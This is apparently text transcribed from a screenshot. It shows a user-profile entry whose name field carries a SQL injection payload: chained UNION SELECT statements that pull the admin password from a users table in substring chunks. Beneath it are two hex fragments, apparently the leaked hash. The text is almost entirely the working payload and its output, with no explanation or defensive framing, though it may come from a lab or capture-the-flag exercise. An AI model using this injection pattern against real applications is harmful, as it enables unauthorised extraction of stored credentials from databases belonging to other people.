 User 35 - " union select username, password from users where
username='admin' union select username, substring(password,
17, 16) from users where username='admin' union select
username, substring(password, 33) from users where
username='admin'-- - last logins
0e3ab8e45ac1163c
2343990e427c66ff